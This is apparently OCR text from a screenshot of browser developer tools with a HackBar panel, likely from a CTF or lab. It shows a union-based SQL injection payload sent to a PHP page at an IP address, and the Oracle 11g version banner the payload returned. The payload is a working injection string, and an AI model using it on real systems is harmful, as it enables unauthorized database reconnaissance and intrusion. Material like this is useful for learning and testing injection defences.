 11.2.0.2.0
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit
Production
Elements Console Network Sources Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
RL
ttp://219.153.49.228:46889/new_list.php
id=1 and 1=2 union select (select version from v$instance),(select banner from v$version where rownum=1) from dual